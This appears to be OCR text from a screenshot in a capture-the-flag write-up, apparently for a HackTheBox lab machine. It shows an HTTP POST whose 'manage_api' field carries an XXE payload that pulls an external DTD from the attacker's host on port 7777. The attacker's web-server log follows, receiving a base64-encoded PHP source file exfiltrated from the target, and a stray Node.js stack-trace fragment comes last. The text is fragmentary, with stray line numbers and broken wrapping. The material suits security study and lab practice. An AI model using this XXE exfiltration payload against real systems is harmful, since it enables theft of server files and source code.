 Origin: http://10.10.11.192
8 Referer: http://10.10.11.192/admin
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
1 Cookie: PHPSESSID=gstf8fl0p2rpoutegesnb5iko7
2 Connection: close
3
4 manage_api=<?xml version="1.0"
encoding="UTF-8"?><!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"http://10.10.14.5:7777/file.dtd">
%xxe;]><root><method>POST</method><uri>/auth/register</ur
i><user><username>miao1</username><password>123456</passw
ord></user></root>
1
1
Serving HTTP on :: port 7777 (http://[::]:7777/) ...
::ffff:10.10.11.192 - - [26/Dec/2022 13:45:57] "GET /file.dtd HTTP/1.1" 200 -
::ffff:10.10.11.192 - - [26/Dec/2022 13:45:57] "GET /?file=PD9waHAKCnJlcXVpcmUgJ
y4uL2Jvb3RzdHJhcC5waHAnOwoKdXNlIGFwcFxjbGFzc2VzXFJvdXRlczsKdXNlIGFwcFxjbGFzc2VzX
FVyaTsKCgokcm91dGVzID0gWwogICAgIi8iID0+ICJjb250cm9sbGVycy9pbmRleC5waHAiLAogICAgI
i9sb2dpbiIgPT4gImNvbnRyb2xsZXJzL2xvZ2luLnBocCIsCiAgICAiL3JlZ2lzdGVyIiA9PiAiY29ud
HJvbGxlcnMvcmVnaXN0ZXIucGhwIiwKICAgICIvaG9tZSIgPT4gImNvbnRyb2xsZXJzL2hvbWUucGhwI
iwKICAgICIvYWRtaW4iID0+ICJjb250cm9sbGVycy9hZG1pbi5waHAiLAogICAgIi9hcGkiID0+ICJjb
250cm9sbGVycy9hcGkucGhwIiwKICAgICIvc2V0L3JvbGUvYWRtaW4iID0+ICJjb250cm9sbGVycy9zZ
XRfcm9sZV9hZG1pbi5waHAiLAogICAgIi9sb2dvdXQiID0+ICJjb250cm9sbGVycy9sb2dvdXQucGhwI
gpdOwoKJHVyaSA9IFVyaTo6bG9hZCgpOwpyZXF1aXJlIFJvdXRlczo6bG9hZCgkdXJpLCAkcm91dGVzK
TsK HTTP/1.1" 200 -
IncomingMessage.onEnd(/root/pollution_api/node_modules/
raw-body/index.js:280:7)<br>&nbsp;&nbsp;at